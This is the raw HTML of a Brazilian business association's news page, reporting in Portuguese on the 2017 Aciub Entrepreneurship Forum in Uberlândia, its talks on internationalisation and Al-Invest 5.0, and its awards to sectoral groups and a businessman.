<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://aciub.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463"><a href="https://forms.gle/tnBXW29Ha6XAqCqHA" class="elementor-item" tabindex="-1">Ouvidoria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21651"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">Agenda ACIUB</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="342" class="elementor elementor-342 elementor-location-single post-3345 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1dd0b7f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dd0b7f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50b395" data-id="1a50b395" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf81cc6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-terms" data-id="7cf81cc6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-terms.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-terms ">Notícias</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1cb0b570 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-dt-post-title" data-id="1cb0b570" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="dt-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="dt-post-title ">Núcleos setoriais e empresários são premiados durante o 3º Fórum de Empreendedorismo</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-109bbf56 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-date" data-id="109bbf56" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-date.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-date ">29 de Novembro, 2017</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a0347fd elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2a0347fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35c5553" data-id="35c5553" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c87c080 de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="c87c080" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p style="text-align: justify;"><img fetchpriority="high" decoding="async" src="https://www.aciub.org.br/wp-content/uploads/2017/11/IMG_4339-300x200.jpg" alt="" width="300" height="200" class="alignright size-medium wp-image-3349" />Com o objetivo de reconhecer e premiar os empresários e núcleos setoriais do Programa Empreender que se destacaram neste ano, desenvolvendo atividades em prol do fortalecimento do associativismo e dos negócios em Uberlândia, a Aciub entregou premiação especial durante o 3º Fórum Aciub de Empreendedorismo. O evento aconteceu na noite da última terça-feira (28), e contou também com uma série de palestras focadas nas oportunidades de internacionalização para os pequenos negócios.</p>
<p style="text-align: justify;"><img decoding="async" src="https://www.aciub.org.br/wp-content/uploads/2017/11/IMG_4314-300x200.jpg" alt="" width="300" height="200" class="alignleft size-medium wp-image-3355" />Para dar início ao Fórum o consultor, Johann Wolfgang Schneider, fez uma apresentação sobre o Projeto de Internacionalização de Uberlândia. O consultor falou sobre a importância de construir objetivos estratégicos adequados para promover o desenvolvimento econômico local, tendo uma visão focada na internacionalização.</p>
<p style="text-align: justify;"><img decoding="async" src="https://www.aciub.org.br/wp-content/uploads/2017/11/IMG_4326-300x200.jpg" alt="" width="300" height="200" class="alignright size-medium wp-image-3347" />Em seguida o coordenador executivo da Confederação das Associações Comerciais do Brasil (CACB), Carlos Rezende, fez uma palestra na qual falou aos empreendedores sobre as oportunidades de negócios que podem ser obtidas por meio do Programa Al-Invest 5.0. Carlos Rezende falou que o Al-Invest é um dos programas regionais de cooperação econômica mais importante da Comissão Europeia, que pretende ter um impacto em 18 países e mais de 27 mil empresas de diversos segmentos.</p>
<p style="text-align: justify;">Para compartilhar experiências sobre processo de internacionalização de em uma empresa, o empresário e vice-presidente do Aciub Jovem, Pedro Pacheco, falou sobre os desafios que enfrentou para iniciar a exportação de produtos de sua empresa, a Ma Vie Cosméticos. Pedro Pacheco contou que começaram a exportar para os Estados Unidos quando a empresa estava com apenas dois anos no mercado.</p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" src="https://www.aciub.org.br/wp-content/uploads/2017/11/IMG_4306-300x200.jpg" alt="" width="300" height="200" class="alignleft size-medium wp-image-3354" />Fechando a série de palestras do Fórum o presidente da Aciub, Fábio Pergher, agradeceu pela presença de todos e destacou a importância do evento. “Este encontro é uma ótima oportunidade para os empreendedores. A Aciub está sempre de portas abertas para os empresários e somos gratos por ter bons parceiros como a CACB e o Sebrae. Programas como o Al-Invest podem auxiliar no desenvolvimento de projetos que vão melhorar ainda mais as empresas”, ressaltou Fábio Pergher.</p>
<p style="text-align: justify;">Para finalizar a noite Fábio Pergher e Carlos Rezende foram convidados para fazer a entrega das premiações aos núcleos e empresários. Confira os ganhadores em cada categoria:</p>
<p style="text-align: justify;"><strong>Desempenho Global:</strong> Núcleo de Salões de Beleza</p>
<p style="text-align: justify;"><strong>Impacto Setorial:</strong> Rede Cerrado</p>
<p style="text-align: justify;"><strong>Associativismo em Destaque:</strong> Núcleo Ecoa</p>
<p style="text-align: justify;"><strong>Empresário Destaque: </strong>Augusmar Gouvea Gomide do Núcleo de Óticas.</p>
<p style="text-align: justify;">O Fórum Aciub de Empreendedorismo é uma realização do Programa Empreender da Aciub em parceria com o Serviço Brasileiro de Apoio às Micro e Pequenas Empresas (Sebrae), a Federação das Associações Comerciais e Empresariais do Estado de Minas Gerais (Federaminas), Confederação das Associações Comerciais e Empresariais do Brasil (CACB) e do programa de cooperação econômica Al-Invest 5.0.</p>
<p style="text-align: justify;">Para mais informações sobre o Al-Invest 5.0 e demais projetos desenvolvidos pela Aciub basta entrar em contato pelo telefone (34) 3239-1563 ou pelo e-mail projetos@empreenderuberlandia.com.br.</p>
<p><img loading="lazy" decoding="async" src="https://www.aciub.org.br/wp-content/uploads/2017/11/IMG_4378-300x200.jpg" alt="" width="300" height="200" class="alignright size-medium wp-image-3353" /> <img loading="lazy" decoding="async" src="https://www.aciub.org.br/wp-content/uploads/2017/11/IMG_4372-300x200.jpg" alt="" width="300" height="200" class="alignright size-medium wp-image-3352" /> <img loading="lazy" decoding="async" src="https://www.aciub.org.br/wp-content/uploads/2017/11/IMG_4361-300x200.jpg" alt="" width="300" height="200" class="alignright size-medium wp-image-3351" /> <img loading="lazy" decoding="async" src="https://www.aciub.org.br/wp-content/uploads/2017/11/IMG_4351-300x200.jpg" alt="" width="300" height="200" class="alignright size-medium wp-image-3350" /></p>
<p style="text-align: justify;">
				</div>
				</div>
				<div class="elementor-element elementor-element-d9314f5 elementor-post-navigation-borders-yes de_scroll_animation_no elementor-widget elementor-widget-post-navigation" data-id="d9314f5" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://aciub.com.br/11a-edicao-do-happy-business-e-sucesso-de-publico/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">11ª edição do Happy Business é sucesso de público</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://aciub.com.br/confianca-da-industria-atinge-o-melhor-nivel-desde-2014/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">Confiança da Indústria atinge o melhor nível desde 2014</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dbf150d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dbf150d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c1f6ff4" data-id="7c1f6ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fc97086 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="1fc97086" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Continue lendo				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0b844e de_scroll_animation_no elementor-widget elementor-widget-qi_addons_for_elementor_blog_slider" data-id="a0b844e" data-element_type="widget" data-widget_type="qi_addons_for_elementor_blog_slider.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-addons-blog-slider qodef-item-layout--boxed qodef-info-no-icons  qodef-image--hover-zoom  qodef-qi-grid qodef-qi-swiper-container qodef-item-layout--boxed   qodef-pagination--inside    " data-options="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;slidesPerView&quot;:&quot;3&quot;,&quot;spaceBetween&quot;:30,&quot;spaceBetweenTablet&quot;:30,&quot;spaceBetweenMobile&quot;:30,&quot;effect&quot;:&quot;&quot;,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;centeredSlides&quot;:true,&quot;speed&quot;:&quot;&quot;,&quot;speedAnimation&quot;:&quot;&quot;,&quot;outsideNavigation&quot;:&quot;no&quot;,&quot;outsidePagination&quot;:&quot;no&quot;,&quot;unique&quot;:&quot;1&quot;,&quot;partialValue&quot;:0,&quot;disablePartialValue&quot;:&quot;&quot;}">
	<div class="swiper-wrapper">
		<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25749 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos category-noticias-empreender">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/aciub-promove-bate-papo-empresarial-sobre-os-reflexos-da-reforma-tributaria-no-dia-a-dia-das-empresas/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-12.37.05-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-12.37.05-1-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-12.37.05-1-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/eventos/" rel="category tag">Eventos</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/noticias-empreender/" rel="category tag">Notícias Empreender</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/aciub-promove-bate-papo-empresarial-sobre-os-reflexos-da-reforma-tributaria-no-dia-a-dia-das-empresas/">
		ACIUB promove bate-papo empresarial sobre os reflexos da Reforma Tributária no dia a dia das empresas	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			A Associação Empresarial de Uberlândia (ACIUB) realiza, no dia 9 de fevereiro, às 18h30, um bate-papo empresarial com o tema “Reflexos da Reforma Tributária no dia a dia das		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25746 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos category-noticias-empreender">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/aciub-promove-market-plus-com-foco-em-informacao-gestao-e-resultados-no-varejo-alimentar/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-14.03.32-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-14.03.32-1-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-14.03.32-1-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/eventos/" rel="category tag">Eventos</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/noticias-empreender/" rel="category tag">Notícias Empreender</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/aciub-promove-market-plus-com-foco-em-informacao-gestao-e-resultados-no-varejo-alimentar/">
		ACIUB promove Market Plus com foco em informação, gestão e resultados no varejo alimentar	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			A ACIUB realiza no dia 3 de fevereiro, às 14h, o encontro Market Plus, encontro voltado a empresários e gestores de supermercados, mercados, açougues e empórios, com foco em ge		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25723 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/minas-gerais-teve-mais-de-114-mil-novas-empresas-abertas-em-2025/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/Abertura_de_empresas_94353519_ATVF_SedeMG-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/minas-gerais-teve-mais-de-114-mil-novas-empresas-abertas-em-2025/">
		Minas Gerais teve mais de 114 mil novas empresas abertas em 2025	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Resultado representa alta de 15% em relação a 2024 e avanço recorde de 116% na comparação com 2019 Minas Gerais registrou a abertura de 114.033 novas empresas durante o ano de		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25718 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/financiamentos-em-inovacao-superam-r-300-milhoes-pelo-segundo-ano-e-consolidam-novo-patamar-no-bdmg/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/Heliton_Ronaldo_de_Paula_fundador_e_diretor_e_Robson_Paula_Valle_presidente_e_filho_do_fundador_-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/financiamentos-em-inovacao-superam-r-300-milhoes-pelo-segundo-ano-e-consolidam-novo-patamar-no-bdmg/">
		Financiamentos em inovação superam R$ 300 milhões pelo segundo ano e consolidam novo patamar no BDMG	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			O&nbsp;Banco de Desenvolvimento de Minas Gerais (BDMG)&nbsp;encerrou mais um ciclo com resultados expressivos nas linhas de crédito para inovação em 2025. Pelo segundo ano segui		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25703 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-empreender">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/inteligencia-emocional-na-pratica-como-ter-sucesso-sob-pressao-e-tema-de-encontro-na-aciub/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/noticias-empreender/" rel="category tag">Notícias Empreender</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/inteligencia-emocional-na-pratica-como-ter-sucesso-sob-pressao-e-tema-de-encontro-na-aciub/">
		&#8216;Inteligência Emocional na prática: como ter sucesso sob pressão&#8217; é tema de encontro na Aciub	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Metas desafiadoras, cobrança constante, frustrações ao longo do caminho e a pressão do atendimento ao público fazem parte da rotina de profissionais que atuam diretamente com 		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25692 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/governo-lanca-manual-para-orientar-contribuintes-sobre-a-reforma-tributaria/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/0ba33fe3-3f66-4af9-92b5-055e963cba19-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/governo-lanca-manual-para-orientar-contribuintes-sobre-a-reforma-tributaria/">
		Governo lança Manual para orientar contribuintes sobre a Reforma Tributária	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
					</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25682 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/prefeitura-registra-reducao-de-atestados-medicos-no-primeiro-mes-do-atestado-medico-consciente/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/regras-atestado-medico-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/uncategorized/" rel="category tag">Uncategorized</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/prefeitura-registra-reducao-de-atestados-medicos-no-primeiro-mes-do-atestado-medico-consciente/">
		Prefeitura registra redução de atestados médicos no primeiro mês do “Atestado Médico Consciente”	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Foram emitidos 19,1 mil atestados a menos em comparação com o mês anterior à publicação da Resolução; objetivo é incentivar o uso responsável dos atestados médicos, gara		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25678 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/reforma-tributaria-muda-impostos-e-impacta-pequenos-negocios-a-partir-de-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/20211230151252_159ac4a117c2399568af4d31075096678084ff62520200a210122f1540468b52-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/reforma-tributaria-muda-impostos-e-impacta-pequenos-negocios-a-partir-de-2026/">
		Reforma tributária muda impostos e impacta pequenos negócios a partir de 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Novo modelo substitui cinco tributos por IBS e CBS, mantém Simples Nacional e exige adaptação gradual de empresas e empreendedores. A partir deste ano, a Reforma Tributária tra		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25675 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/cacb-se-posiciona-sobre-acordo-entre-mercosul-e-uniao-europeia/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/Bandeira-Mercosul-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/cacb-se-posiciona-sobre-acordo-entre-mercosul-e-uniao-europeia/">
		Acordo Mercosul–União Europeia amplia oportunidades para o Brasil e fortalece competitividade das empresas	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Negociado há mais de 25 anos, o tratado, que ainda precisará cumprir tramites, expandirá o mercado exportador do Brasil. Após anos de negociações, o acordo comercial entre o 		</p>
				</div>
					</div>
	</div>
</article>
	</div>
		<div class="swiper-pagination"></div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="21500" class="elementor elementor-21500 elementor-location-footer">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-78b773b e-flex e-con-boxed e-con e-parent" data-id="78b773b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-becc96d de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="becc96d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Receba novidades e fique atualizado(a)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e0b0d04 elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="e0b0d04" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="21500"/>
			<input type="hidden" name="form_id" value="e0b0d04"/>
			<input type="hidden" name="referer_title" value="Núcleos setoriais e empresários são premiados durante o 3º Fórum de Empreendedorismo - Aciub" />

							<input type="hidden" name="queried_id" value="3345"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_3774e08 elementor-col-33 elementor-field-required">
												<label for="form-field-field_3774e08" class="elementor-field-label elementor-screen-only">
								Whatsapp							</label>
								<input size="1" type="tel" name="form_fields[field_3774e08]" id="form-field-field_3774e08" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Whatsapp" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d264b90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d264b90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f49c3f" data-id="9f49c3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c37d5 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="e4c37d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
